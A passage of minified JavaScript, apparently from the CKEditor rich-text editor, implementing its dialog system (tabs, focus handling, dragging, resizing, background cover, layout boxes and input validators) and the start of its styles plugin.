if(b.opera||b.gecko)am.removeListener('keypress',al);ah(function(aq){s.apply(aq);});});this.on('iframeAdded',function(aq){var ar=new g(aq.data.iframe.$.contentWindow.document);ar.on('keydown',ak,this,null,0);});this.on('show',function(){var au=this;ai();if(Q.config.dialog_startupFocusTab&&ag._.pageCount>1){ag._.tabBarMode=true;ag._.tabs[ag._.currentTabId][0].focus();}else if(!au._.hasFocus){au._.currentFocusIndex=-1;if(S.onFocus){var aq=S.onFocus.call(au);aq&&aq.focus();}else aj(1);if(au._.editor.mode=='wysiwyg'&&c){var ar=Q.document.$.selection,as=ar.createRange();if(as)if(as.parentElement&&as.parentElement().ownerDocument==Q.document.$||as.item&&as.item(0).ownerDocument==Q.document.$){var at=document.body.createTextRange();at.moveToElementText(au.getElement().getFirst().$);at.collapse(true);at.select();}}}},this,null,4294967295);if(b.ie6Compat)this.on('load',function(aq){var ar=this.getElement(),as=ar.getFirst();as.remove();as.appendTo(ar);},this);A(this);B(this);new d.text(S.title,a.document).appendTo(this.parts.title);for(X=0;X<S.contents.length;X++){var an=S.contents[X];an&&this.addPage(an);}this.parts.tabs.on('click',function(aq){var at=this;var ar=aq.data.getTarget();if(ar.hasClass('cke_dialog_tab')){var as=ar.$.id;at.selectPage(as.substring(4,as.lastIndexOf('_')));if(at._.tabBarMode){at._.tabBarMode=false;at._.currentFocusIndex=-1;aj(1);}aq.data.preventDefault();}},this);var ao=[],ap=a.dialog._.uiElementBuilders.hbox.build(this,{type:'hbox',className:'cke_dialog_footer_buttons',widths:[],children:S.buttons},ao).getChild();this.parts.footer.setHtml(ao.join(''));for(X=0;X<ap.length;X++)this._.buttons[ap[X].id]=ap[X];};function t(Q,R,S){this.element=R;this.focusIndex=S;this.tabIndex=0;this.isFocusable=function(){return!R.getAttribute('disabled')&&R.isVisible();};this.focus=function(){Q._.currentFocusIndex=this.focusIndex;this.element.focus();};R.on('keydown',function(T){if(T.data.getKeystroke() in {32:1,13:1})this.fire('click');});R.on('focus',function(){this.fire('mouseover');});R.on('blur',function(){this.fire('mouseout');});};a.dialog.prototype={destroy:function(){this.hide();this._.element.remove();},resize:(function(){return function(Q,R){var S=this;if(S._.contentSize&&S._.contentSize.width==Q&&S._.contentSize.height==R)return;a.dialog.fire('resize',{dialog:S,skin:S._.editor.skinName,width:Q,height:R},S._.editor);S.fire('resize',{skin:S._.editor.skinName,width:Q,height:R},S._.editor);if(S._.editor.lang.dir=='rtl'&&S._.position)S._.position.x=a.document.getWindow().getViewPaneSize().width-S._.contentSize.width-parseInt(S._.element.getFirst().getStyle('right'),10);
S._.contentSize={width:Q,height:R};};})(),getSize:function(){var Q=this._.element.getFirst();return{width:Q.$.offsetWidth||0,height:Q.$.offsetHeight||0};},move:(function(){var Q;return function(R,S,T){var aa=this;var U=aa._.element.getFirst(),V=aa._.editor.lang.dir=='rtl';if(Q===undefined)Q=U.getComputedStyle('position')=='fixed';if(Q&&aa._.position&&aa._.position.x==R&&aa._.position.y==S)return;aa._.position={x:R,y:S};if(!Q){var W=a.document.getWindow().getScrollPosition();R+=W.x;S+=W.y;}if(V){var X=aa.getSize(),Y=a.document.getWindow().getViewPaneSize();R=Y.width-X.width-R;}var Z={top:(S>0?S:0)+'px'};Z[V?'right':'left']=(R>0?R:0)+'px';U.setStyles(Z);T&&(aa._.moved=1);};})(),getPosition:function(){return e.extend({},this._.position);},show:function(){var Q=this._.element,R=this.definition;if(!(Q.getParent()&&Q.getParent().equals(a.document.getBody())))Q.appendTo(a.document.getBody());else Q.setStyle('display','block');if(b.gecko&&b.version<10900){var S=this.parts.dialog;S.setStyle('position','absolute');setTimeout(function(){S.setStyle('position','fixed');},0);}this.resize(this._.contentSize&&this._.contentSize.width||R.width||R.minWidth,this._.contentSize&&this._.contentSize.height||R.height||R.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);if(a.dialog._.currentZIndex===null)a.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex;this._.element.getFirst().setStyle('z-index',a.dialog._.currentZIndex+=10);if(a.dialog._.currentTop===null){a.dialog._.currentTop=this;this._.parentDialog=null;G(this._.editor);}else{this._.parentDialog=a.dialog._.currentTop;var T=this._.parentDialog.getElement().getFirst();T.$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2);a.dialog._.currentTop=this;}Q.on('keydown',K);Q.on(b.opera?'keypress':'keyup',L);this._.hasFocus=false;e.setTimeout(function(){this.layout();this.parts.dialog.setStyle('visibility','');this.fireOnce('load',{});k.fire('ready',this);this.fire('show',{});this._.editor.fire('dialogShow',this);this.foreach(function(U){U.setInitValue&&U.setInitValue();});},100,this);},layout:function(){var S=this;var Q=a.document.getWindow().getViewPaneSize(),R=S.getSize();S.move(S._.moved?S._.position.x:(Q.width-R.width)/2,S._.moved?S._.position.y:(Q.height-R.height)/2);},foreach:function(Q){var T=this;for(var R in T._.contents)for(var S in T._.contents[R])Q.call(T,T._.contents[R][S]);return T;},reset:(function(){var Q=function(R){if(R.reset)R.reset(1);};return function(){this.foreach(Q);
return this;};})(),setupContent:function(){var Q=arguments;this.foreach(function(R){if(R.setup)R.setup.apply(R,Q);});},commitContent:function(){var Q=arguments;this.foreach(function(R){if(c&&this._.currentFocusIndex==R.focusIndex)R.getInputElement().$.blur();if(R.commit)R.commit.apply(R,Q);});},hide:function(){if(!this.parts.dialog.isVisible())return;this.fire('hide',{});this._.editor.fire('dialogHide',this);this.selectPage(this._.tabIdList[0]);var Q=this._.element;Q.setStyle('display','none');this.parts.dialog.setStyle('visibility','hidden');N(this);while(a.dialog._.currentTop!=this)a.dialog._.currentTop.hide();if(!this._.parentDialog)H();else{var R=this._.parentDialog.getElement().getFirst();R.setStyle('z-index',parseInt(R.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2));}a.dialog._.currentTop=this._.parentDialog;if(!this._.parentDialog){a.dialog._.currentZIndex=null;Q.removeListener('keydown',K);Q.removeListener(b.opera?'keypress':'keyup',L);var S=this._.editor;S.focus();if(S.mode=='wysiwyg'&&c){var T=S.getSelection();T&&T.unlock(true);}}else a.dialog._.currentZIndex-=10;delete this._.parentDialog;this.foreach(function(U){U.resetInitValue&&U.resetInitValue();});},addPage:function(Q){var ac=this;var R=[],S=Q.label?' title="'+e.htmlEncode(Q.label)+'"':'',T=Q.elements,U=a.dialog._.uiElementBuilders.vbox.build(ac,{type:'vbox',className:'cke_dialog_page_contents',children:Q.elements,expand:!!Q.expand,padding:Q.padding,style:Q.style||'width: 100%;height:100%'},R),V=h.createFromHtml(R.join(''));V.setAttribute('role','tabpanel');var W=b,X='cke_'+Q.id+'_'+e.getNextNumber(),Y=h.createFromHtml(['<a class="cke_dialog_tab"',ac._.pageCount>0?' cke_last':'cke_first',S,!!Q.hidden?' style="display:none"':'',' id="',X,'"',W.gecko&&W.version>=10900&&!W.hc?'':' href="javascript:void(0)"',' tabIndex="-1"',' hidefocus="true"',' role="tab">',Q.label,'</a>'].join(''));V.setAttribute('aria-labelledby',X);ac._.tabs[Q.id]=[Y,V];ac._.tabIdList.push(Q.id);!Q.hidden&&ac._.pageCount++;ac._.lastTab=Y;ac.updateStyle();var Z=ac._.contents[Q.id]={},aa,ab=U.getChild();while(aa=ab.shift()){Z[aa.id]=aa;if(typeof aa.getChild=='function')ab.push.apply(ab,aa.getChild());}V.setAttribute('name',Q.id);V.appendTo(ac.parts.contents);Y.unselectable();ac.parts.tabs.append(Y);if(Q.accessKey){M(ac,ac,'CTRL+'+Q.accessKey,P,O);ac._.accessKeyMap['CTRL+'+Q.accessKey]=Q.id;}},selectPage:function(Q){if(this._.currentTabId==Q)return;if(this.fire('selectPage',{page:Q,currentPage:this._.currentTabId})===true)return;
for(var R in this._.tabs){var S=this._.tabs[R][0],T=this._.tabs[R][1];if(R!=Q){S.removeClass('cke_dialog_tab_selected');T.hide();}T.setAttribute('aria-hidden',R!=Q);}var U=this._.tabs[Q];U[0].addClass('cke_dialog_tab_selected');if(b.ie6Compat||b.ie7Compat){q(U[1]);U[1].show();setTimeout(function(){q(U[1],1);},0);}else U[1].show();this._.currentTabId=Q;this._.currentTabIndex=e.indexOf(this._.tabIdList,Q);},updateStyle:function(){this.parts.dialog[(this._.pageCount===1?'add':'remove')+'Class']('cke_single_page');},hidePage:function(Q){var S=this;var R=S._.tabs[Q]&&S._.tabs[Q][0];if(!R||S._.pageCount==1||!R.isVisible())return;else if(Q==S._.currentTabId)S.selectPage(o.call(S));R.hide();S._.pageCount--;S.updateStyle();},showPage:function(Q){var S=this;var R=S._.tabs[Q]&&S._.tabs[Q][0];if(!R)return;R.show();S._.pageCount++;S.updateStyle();},getElement:function(){return this._.element;},getName:function(){return this._.name;},getContentElement:function(Q,R){var S=this._.contents[Q];return S&&S[R];},getValueOf:function(Q,R){return this.getContentElement(Q,R).getValue();},setValueOf:function(Q,R,S){return this.getContentElement(Q,R).setValue(S);},getButton:function(Q){return this._.buttons[Q];},click:function(Q){return this._.buttons[Q].click();},disableButton:function(Q){return this._.buttons[Q].disable();},enableButton:function(Q){return this._.buttons[Q].enable();},getPageCount:function(){return this._.pageCount;},getParentEditor:function(){return this._.editor;},getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement();},addFocusable:function(Q,R){var T=this;if(typeof R=='undefined'){R=T._.focusList.length;T._.focusList.push(new t(T,Q,R));}else{T._.focusList.splice(R,0,new t(T,Q,R));for(var S=R+1;S<T._.focusList.length;S++)T._.focusList[S].focusIndex++;}}};e.extend(a.dialog,{add:function(Q,R){if(!this._.dialogDefinitions[Q]||typeof R=='function')this._.dialogDefinitions[Q]=R;},exists:function(Q){return!!this._.dialogDefinitions[Q];},getCurrent:function(){return a.dialog._.currentTop;},okButton:(function(){var Q=function(R,S){S=S||{};return e.extend({id:'ok',type:'button',label:R.lang.common.ok,'class':'cke_dialog_ui_button_ok',onClick:function(T){var U=T.data.dialog;if(U.fire('ok',{hide:true}).hide!==false)U.hide();}},S,true);};Q.type='button';Q.override=function(R){return e.extend(function(S){return Q(S,R);},{type:'button'},true);};return Q;})(),cancelButton:(function(){var Q=function(R,S){S=S||{};return e.extend({id:'cancel',type:'button',label:R.lang.common.cancel,'class':'cke_dialog_ui_button_cancel',onClick:function(T){var U=T.data.dialog;
if(U.fire('cancel',{hide:true}).hide!==false)U.hide();}},S,true);};Q.type='button';Q.override=function(R){return e.extend(function(S){return Q(S,R);},{type:'button'},true);};return Q;})(),addUIElement:function(Q,R){this._.uiElementBuilders[Q]=R;}});a.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};a.event.implementOn(a.dialog);a.event.implementOn(a.dialog.prototype,true);var u={resizable:3,minWidth:600,minHeight:400,buttons:[a.dialog.okButton,a.dialog.cancelButton]},v=function(Q,R,S){for(var T=0,U;U=Q[T];T++){if(U.id==R)return U;if(S&&U[S]){var V=v(U[S],R,S);if(V)return V;}}return null;},w=function(Q,R,S,T,U){if(S){for(var V=0,W;W=Q[V];V++){if(W.id==S){Q.splice(V,0,R);return R;}if(T&&W[T]){var X=w(W[T],R,S,T,true);if(X)return X;}}if(U)return null;}Q.push(R);return R;},x=function(Q,R,S){for(var T=0,U;U=Q[T];T++){if(U.id==R)return Q.splice(T,1);if(S&&U[S]){var V=x(U[S],R,S);if(V)return V;}}return null;},y=function(Q,R){this.dialog=Q;var S=R.contents;for(var T=0,U;U=S[T];T++)S[T]=U&&new z(Q,U);e.extend(this,R);};y.prototype={getContents:function(Q){return v(this.contents,Q);},getButton:function(Q){return v(this.buttons,Q);},addContents:function(Q,R){return w(this.contents,Q,R);},addButton:function(Q,R){return w(this.buttons,Q,R);},removeContents:function(Q){x(this.contents,Q);},removeButton:function(Q){x(this.buttons,Q);}};function z(Q,R){this._={dialog:Q};e.extend(this,R);};z.prototype={get:function(Q){return v(this.elements,Q,'children');},add:function(Q,R){return w(this.elements,Q,R,'children');},remove:function(Q){x(this.elements,Q,'children');}};function A(Q){var R=null,S=null,T=Q.getElement().getFirst(),U=Q.getParentEditor(),V=U.config.dialog_magnetDistance,W=U.skin.margins||[0,0,0,0];if(typeof V=='undefined')V=20;function X(Z){var aa=Q.getSize(),ab=a.document.getWindow().getViewPaneSize(),ac=Z.data.$.screenX,ad=Z.data.$.screenY,ae=ac-R.x,af=ad-R.y,ag,ah;R={x:ac,y:ad};S.x+=ae;S.y+=af;if(S.x+W[3]<V)ag=-W[3];else if(S.x-W[1]>ab.width-aa.width-V)ag=ab.width-aa.width+(U.lang.dir=='rtl'?0:W[1]);else ag=S.x;if(S.y+W[0]<V)ah=-W[0];else if(S.y-W[2]>ab.height-aa.height-V)ah=ab.height-aa.height+W[2];else ah=S.y;Q.move(ag,ah,1);Z.data.preventDefault();};function Y(Z){a.document.removeListener('mousemove',X);a.document.removeListener('mouseup',Y);if(b.ie6Compat){var aa=E.getChild(0).getFrameDocument();aa.removeListener('mousemove',X);aa.removeListener('mouseup',Y);}};Q.parts.title.on('mousedown',function(Z){R={x:Z.data.$.screenX,y:Z.data.$.screenY};
a.document.on('mousemove',X);a.document.on('mouseup',Y);S=Q.getPosition();if(b.ie6Compat){var aa=E.getChild(0).getFrameDocument();aa.on('mousemove',X);aa.on('mouseup',Y);}Z.data.preventDefault();},Q);};function B(Q){var R=Q.definition,S=R.resizable;if(S==0)return;var T=Q.getParentEditor(),U,V,W,X,Y,Z,aa=e.addFunction(function(ad){Y=Q.getSize();var ae=Q.parts.contents,af=ae.$.getElementsByTagName('iframe').length;if(af){Z=h.createFromHtml('<div class="cke_dialog_resize_cover" style="height: 100%; position: absolute; width: 100%;"></div>');ae.append(Z);}V=Y.height-Q.parts.contents.getSize('height',!(b.gecko||b.opera||c&&b.quirks));U=Y.width-Q.parts.contents.getSize('width',1);X={x:ad.screenX,y:ad.screenY};W=a.document.getWindow().getViewPaneSize();a.document.on('mousemove',ab);a.document.on('mouseup',ac);if(b.ie6Compat){var ag=E.getChild(0).getFrameDocument();ag.on('mousemove',ab);ag.on('mouseup',ac);}ad.preventDefault&&ad.preventDefault();});Q.on('load',function(){var ad='';if(S==1)ad=' cke_resizer_horizontal';else if(S==2)ad=' cke_resizer_vertical';var ae=h.createFromHtml('<div class="cke_resizer'+ad+' cke_resizer_'+T.lang.dir+'"'+' title="'+e.htmlEncode(T.lang.resize)+'"'+' onmousedown="CKEDITOR.tools.callFunction('+aa+', event )"></div>');Q.parts.footer.append(ae,1);});T.on('destroy',function(){e.removeFunction(aa);});function ab(ad){var ae=T.lang.dir=='rtl',af=(ad.data.$.screenX-X.x)*(ae?-1:1),ag=ad.data.$.screenY-X.y,ah=Y.width,ai=Y.height,aj=ah+af*(Q._.moved?1:2),ak=ai+ag*(Q._.moved?1:2),al=Q._.element.getFirst(),am=ae&&al.getComputedStyle('right'),an=Q.getPosition();if(an.y+ak>W.height)ak=W.height-an.y;if((ae?am:an.x)+aj>W.width)aj=W.width-(ae?am:an.x);if(S==1||S==3)ah=Math.max(R.minWidth||0,aj-U);if(S==2||S==3)ai=Math.max(R.minHeight||0,ak-V);Q.resize(ah,ai);if(!Q._.moved)Q.layout();ad.data.preventDefault();};function ac(){a.document.removeListener('mouseup',ac);a.document.removeListener('mousemove',ab);if(Z){Z.remove();Z=null;}if(b.ie6Compat){var ad=E.getChild(0).getFrameDocument();ad.removeListener('mouseup',ac);ad.removeListener('mousemove',ab);}};};var C,D={},E;function F(Q){Q.data.preventDefault(1);};function G(Q){var R=a.document.getWindow(),S=Q.config,T=S.dialog_backgroundCoverColor||'white',U=S.dialog_backgroundCoverOpacity,V=S.baseFloatZIndex,W=e.genKey(T,U,V),X=D[W];if(!X){var Y=['<div tabIndex="-1" style="position: ',b.ie6Compat?'absolute':'fixed','; z-index: ',V,'; top: 0px; left: 0px; ',!b.ie6Compat?'background-color: '+T:'','" class="cke_dialog_background_cover">'];
if(b.ie6Compat){var Z=b.isCustomDomain(),aa="<html><body style=\\'background-color:"+T+";\\'></body></html>";Y.push('<iframe hidefocus="true" frameborder="0" id="cke_dialog_background_iframe" src="javascript:');Y.push('void((function(){document.open();'+(Z?"document.domain='"+document.domain+"';":'')+"document.write( '"+aa+"' );"+'document.close();'+'})())');Y.push('" style="position:absolute;left:0;top:0;width:100%;height: 100%;progid:DXImageTransform.Microsoft.Alpha(opacity=0)"></iframe>');}Y.push('</div>');X=h.createFromHtml(Y.join(''));X.setOpacity(U!=undefined?U:0.5);X.on('keydown',F);X.on('keypress',F);X.on('keyup',F);X.appendTo(a.document.getBody());D[W]=X;}else X.show();E=X;var ab=function(){var ae=R.getViewPaneSize();X.setStyles({width:ae.width+'px',height:ae.height+'px'});},ac=function(){var ae=R.getScrollPosition(),af=a.dialog._.currentTop;X.setStyles({left:ae.x+'px',top:ae.y+'px'});if(af)do{var ag=af.getPosition();af.move(ag.x,ag.y);}while(af=af._.parentDialog)};C=ab;R.on('resize',ab);ab();if(!(b.mac&&b.webkit))X.focus();if(b.ie6Compat){var ad=function(){ac();arguments.callee.prevScrollHandler.apply(this,arguments);};R.$.setTimeout(function(){ad.prevScrollHandler=window.onscroll||(function(){});window.onscroll=ad;},0);ac();}};function H(){if(!E)return;var Q=a.document.getWindow();E.hide();Q.removeListener('resize',C);if(b.ie6Compat)Q.$.setTimeout(function(){var R=window.onscroll&&window.onscroll.prevScrollHandler;window.onscroll=R||null;},0);C=null;};function I(){for(var Q in D)D[Q].remove();D={};};var J={},K=function(Q){var R=Q.data.$.ctrlKey||Q.data.$.metaKey,S=Q.data.$.altKey,T=Q.data.$.shiftKey,U=String.fromCharCode(Q.data.$.keyCode),V=J[(R?'CTRL+':'')+(S?'ALT+':'')+(T?'SHIFT+':'')+U];if(!V||!V.length)return;V=V[V.length-1];V.keydown&&V.keydown.call(V.uiElement,V.dialog,V.key);Q.data.preventDefault();},L=function(Q){var R=Q.data.$.ctrlKey||Q.data.$.metaKey,S=Q.data.$.altKey,T=Q.data.$.shiftKey,U=String.fromCharCode(Q.data.$.keyCode),V=J[(R?'CTRL+':'')+(S?'ALT+':'')+(T?'SHIFT+':'')+U];if(!V||!V.length)return;V=V[V.length-1];if(V.keyup){V.keyup.call(V.uiElement,V.dialog,V.key);Q.data.preventDefault();}},M=function(Q,R,S,T,U){var V=J[S]||(J[S]=[]);V.push({uiElement:Q,dialog:R,key:S,keyup:U||Q.accessKeyUp,keydown:T||Q.accessKeyDown});},N=function(Q){for(var R in J){var S=J[R];for(var T=S.length-1;T>=0;T--){if(S[T].dialog==Q||S[T].uiElement==Q)S.splice(T,1);}if(S.length===0)delete J[R];}},O=function(Q,R){if(Q._.accessKeyMap[R])Q.selectPage(Q._.accessKeyMap[R]);
},P=function(Q,R){};(function(){k.dialog={uiElement:function(Q,R,S,T,U,V,W){if(arguments.length<4)return;var X=(T.call?T(R):T)||'div',Y=['<',X,' '],Z=(U&&U.call?U(R):U)||{},aa=(V&&V.call?V(R):V)||{},ab=(W&&W.call?W.call(this,Q,R):W)||'',ac=this.domId=aa.id||e.getNextId()+'_uiElement',ad=this.id=R.id,ae;aa.id=ac;var af={};if(R.type)af['cke_dialog_ui_'+R.type]=1;if(R.className)af[R.className]=1;if(R.disabled)af.cke_disabled=1;var ag=aa['class']&&aa['class'].split?aa['class'].split(' '):[];for(ae=0;ae<ag.length;ae++){if(ag[ae])af[ag[ae]]=1;}var ah=[];for(ae in af)ah.push(ae);aa['class']=ah.join(' ');if(R.title)aa.title=R.title;var ai=(R.style||'').split(';');if(R.align){var aj=R.align;Z['margin-left']=aj=='left'?0:'auto';Z['margin-right']=aj=='right'?0:'auto';}for(ae in Z)ai.push(ae+':'+Z[ae]);if(R.hidden)ai.push('display:none');for(ae=ai.length-1;ae>=0;ae--){if(ai[ae]==='')ai.splice(ae,1);}if(ai.length>0)aa.style=(aa.style?aa.style+'; ':'')+ai.join('; ');for(ae in aa)Y.push(ae+'="'+e.htmlEncode(aa[ae])+'" ');Y.push('>',ab,'</',X,'>');S.push(Y.join(''));(this._||(this._={})).dialog=Q;if(typeof R.isChanged=='boolean')this.isChanged=function(){return R.isChanged;};if(typeof R.isChanged=='function')this.isChanged=R.isChanged;if(typeof R.setValue=='function')this.setValue=e.override(this.setValue,function(al){return function(am){al.call(this,R.setValue.call(this,am));};});if(typeof R.getValue=='function')this.getValue=e.override(this.getValue,function(al){return function(){return R.getValue.call(this,al.call(this));};});a.event.implementOn(this);this.registerEvents(R);if(this.accessKeyUp&&this.accessKeyDown&&R.accessKey)M(this,Q,'CTRL+'+R.accessKey);var ak=this;Q.on('load',function(){var al=ak.getInputElement();if(al){var am=ak.type in {checkbox:1,ratio:1}&&c&&b.version<8?'cke_dialog_ui_focused':'';al.on('focus',function(){Q._.tabBarMode=false;Q._.hasFocus=true;ak.fire('focus');am&&this.addClass(am);});al.on('blur',function(){ak.fire('blur');am&&this.removeClass(am);});}});if(this.keyboardFocusable){this.tabIndex=R.tabIndex||0;this.focusIndex=Q._.focusList.push(this)-1;this.on('focus',function(){Q._.currentFocusIndex=ak.focusIndex;});}e.extend(this,R);},hbox:function(Q,R,S,T,U){if(arguments.length<4)return;this._||(this._={});var V=this._.children=R,W=U&&U.widths||null,X=U&&U.height||null,Y={},Z,aa=function(){var ac=['<tbody><tr class="cke_dialog_ui_hbox">'];for(Z=0;Z<S.length;Z++){var ad='cke_dialog_ui_hbox_child',ae=[];if(Z===0)ad='cke_dialog_ui_hbox_first';if(Z==S.length-1)ad='cke_dialog_ui_hbox_last';
ac.push('<td class="',ad,'" role="presentation" ');if(W){if(W[Z])ae.push('width:'+m(W[Z]));}else ae.push('width:'+Math.floor(100/S.length)+'%');if(X)ae.push('height:'+m(X));if(U&&U.padding!=undefined)ae.push('padding:'+m(U.padding));if(c&&b.quirks&&V[Z].align)ae.push('text-align:'+V[Z].align);if(ae.length>0)ac.push('style="'+ae.join('; ')+'" ');ac.push('>',S[Z],'</td>');}ac.push('</tr></tbody>');return ac.join('');},ab={role:'presentation'};U&&U.align&&(ab.align=U.align);k.dialog.uiElement.call(this,Q,U||{type:'hbox'},T,'table',Y,ab,aa);},vbox:function(Q,R,S,T,U){if(arguments.length<3)return;this._||(this._={});var V=this._.children=R,W=U&&U.width||null,X=U&&U.heights||null,Y=function(){var Z=['<table role="presentation" cellspacing="0" border="0" '];Z.push('style="');if(U&&U.expand)Z.push('height:100%;');Z.push('width:'+m(W||'100%'),';');Z.push('"');Z.push('align="',e.htmlEncode(U&&U.align||(Q.getParentEditor().lang.dir=='ltr'?'left':'right')),'" ');Z.push('><tbody>');for(var aa=0;aa<S.length;aa++){var ab=[];Z.push('<tr><td role="presentation" ');if(W)ab.push('width:'+m(W||'100%'));if(X)ab.push('height:'+m(X[aa]));else if(U&&U.expand)ab.push('height:'+Math.floor(100/S.length)+'%');if(U&&U.padding!=undefined)ab.push('padding:'+m(U.padding));if(c&&b.quirks&&V[aa].align)ab.push('text-align:'+V[aa].align);if(ab.length>0)Z.push('style="',ab.join('; '),'" ');Z.push(' class="cke_dialog_ui_vbox_child">',S[aa],'</td></tr>');}Z.push('</tbody></table>');return Z.join('');};k.dialog.uiElement.call(this,Q,U||{type:'vbox'},T,'div',null,{role:'presentation'},Y);}};})();k.dialog.uiElement.prototype={getElement:function(){return a.document.getById(this.domId);},getInputElement:function(){return this.getElement();},getDialog:function(){return this._.dialog;},setValue:function(Q,R){this.getInputElement().setValue(Q);!R&&this.fire('change',{value:Q});return this;},getValue:function(){return this.getInputElement().getValue();},isChanged:function(){return false;},selectParentTab:function(){var T=this;var Q=T.getInputElement(),R=Q,S;while((R=R.getParent())&&R.$.className.search('cke_dialog_page_contents')==-1){}if(!R)return T;S=R.getAttribute('name');if(T._.dialog._.currentTabId!=S)T._.dialog.selectPage(S);return T;},focus:function(){this.selectParentTab().getInputElement().focus();return this;},registerEvents:function(Q){var R=/^on([A-Z]\w+)/,S,T=function(V,W,X,Y){W.on('load',function(){V.getInputElement().on(X,Y,V);});};for(var U in Q){if(!(S=U.match(R)))continue;if(this.eventProcessors[U])this.eventProcessors[U].call(this,this._.dialog,Q[U]);
else T(this,this._.dialog,S[1].toLowerCase(),Q[U]);}return this;},eventProcessors:{onLoad:function(Q,R){Q.on('load',R,this);},onShow:function(Q,R){Q.on('show',R,this);},onHide:function(Q,R){Q.on('hide',R,this);}},accessKeyDown:function(Q,R){this.focus();},accessKeyUp:function(Q,R){},disable:function(){var Q=this.getElement(),R=this.getInputElement();R.setAttribute('disabled','true');Q.addClass('cke_disabled');},enable:function(){var Q=this.getElement(),R=this.getInputElement();R.removeAttribute('disabled');Q.removeClass('cke_disabled');},isEnabled:function(){return!this.getElement().hasClass('cke_disabled');},isVisible:function(){return this.getInputElement().isVisible();},isFocusable:function(){if(!this.isEnabled()||!this.isVisible())return false;return true;}};k.dialog.hbox.prototype=e.extend(new k.dialog.uiElement(),{getChild:function(Q){var R=this;if(arguments.length<1)return R._.children.concat();if(!Q.splice)Q=[Q];if(Q.length<2)return R._.children[Q[0]];else return R._.children[Q[0]]&&R._.children[Q[0]].getChild?R._.children[Q[0]].getChild(Q.slice(1,Q.length)):null;}},true);k.dialog.vbox.prototype=new k.dialog.hbox();(function(){var Q={build:function(R,S,T){var U=S.children,V,W=[],X=[];for(var Y=0;Y<U.length&&(V=U[Y]);Y++){var Z=[];W.push(Z);X.push(a.dialog._.uiElementBuilders[V.type].build(R,V,Z));}return new k.dialog[S.type](R,X,W,T,S);}};a.dialog.addUIElement('hbox',Q);a.dialog.addUIElement('vbox',Q);})();a.dialogCommand=function(Q){this.dialogName=Q;};a.dialogCommand.prototype={exec:function(Q){b.opera?e.setTimeout(function(){Q.openDialog(this.dialogName);},0,this):Q.openDialog(this.dialogName);},canUndo:false,editorFocus:c||b.webkit};(function(){var Q=/^([a]|[^a])+$/,R=/^\d*$/,S=/^\d*(?:\.\d+)?$/,T=/^(((\d*(\.\d+))|(\d*))(px|\%)?)?$/,U=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|\%)?)?$/i,V=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;a.VALIDATE_OR=1;a.VALIDATE_AND=2;a.dialog.validate={functions:function(){var W=arguments;return function(){var X=this&&this.getValue?this.getValue():W[0],Y=undefined,Z=2,aa=[],ab;for(ab=0;ab<W.length;ab++){if(typeof W[ab]=='function')aa.push(W[ab]);else break;}if(ab<W.length&&typeof W[ab]=='string'){Y=W[ab];ab++;}if(ab<W.length&&typeof W[ab]=='number')Z=W[ab];var ac=Z==2?true:false;for(ab=0;ab<aa.length;ab++){if(Z==2)ac=ac&&aa[ab](X);else ac=ac||aa[ab](X);}return!ac?Y:true;};},regex:function(W,X){return function(){var Y=this&&this.getValue?this.getValue():arguments[0];return!W.test(Y)?X:true;};},notEmpty:function(W){return this.regex(Q,W);
},integer:function(W){return this.regex(R,W);},number:function(W){return this.regex(S,W);},cssLength:function(W){return this.functions(function(X){return U.test(e.trim(X));},W);},htmlLength:function(W){return this.functions(function(X){return T.test(e.trim(X));},W);},inlineStyle:function(W){return this.functions(function(X){return V.test(e.trim(X));},W);},equals:function(W,X){return this.functions(function(Y){return Y==W;},X);},notEqual:function(W,X){return this.functions(function(Y){return Y!=W;},X);}};a.on('instanceDestroyed',function(W){if(e.isEmpty(a.instances)){var X;while(X=a.dialog._.currentTop)X.hide();I();}var Y=W.editor._.storedDialogs;for(var Z in Y)Y[Z].destroy();});})();e.extend(a.editor.prototype,{openDialog:function(Q,R){if(this.mode=='wysiwyg'&&c){var S=this.getSelection();S&&S.lock();}var T=a.dialog._.dialogDefinitions[Q],U=this.skin.dialog;if(a.dialog._.currentTop===null)G(this);if(typeof T=='function'&&U._isLoaded){var V=this._.storedDialogs||(this._.storedDialogs={}),W=V[Q]||(V[Q]=new a.dialog(this,Q));R&&R.call(W,W);W.show();return W;}else if(T=='failed'){H();throw new Error('[CKEDITOR.dialog.openDialog] Dialog "'+Q+'" failed when loading definition.');}var X=this;function Y(aa){var ab=a.dialog._.dialogDefinitions[Q],ac=X.skin.dialog;if(!ac._isLoaded||Z&&typeof aa=='undefined')return;if(typeof ab!='function')a.dialog._.dialogDefinitions[Q]='failed';X.openDialog(Q,R);};if(typeof T=='string'){var Z=1;a.scriptLoader.load(a.getUrl(T),Y,null,0,1);}a.skins.load(this,'dialog',Y);return null;}});})();j.add('dialog',{requires:['dialogui']});j.add('styles',{requires:['selection'],init:function(m){m.on('contentDom',function(){m.document.setCustomData('cke_includeReadonly',!m.config.disableReadonlyStyling);});}});a.editor.prototype.attachStyleStateChange=function(m,n){var o=this._.styleStateChangeCallbacks;if(!o){o=this._.styleStateChangeCallbacks=[];this.on('selectionChange',function(p){for(var q=0;q<o.length;q++){var r=o[q],s=r.style.checkActive(p.data.path)?1:2;r.fn.call(this,s);}});}o.push({style:m,fn:n});};a.STYLE_BLOCK=1;a.STYLE_INLINE=2;a.STYLE_OBJECT=3;(function(){var m={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},n={a:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},o=/\s*(?:;\s*|$)/,p=/#\((.+?)\)/g,q=d.walker.bookmark(0,1),r=d.walker.whitespaces(1);
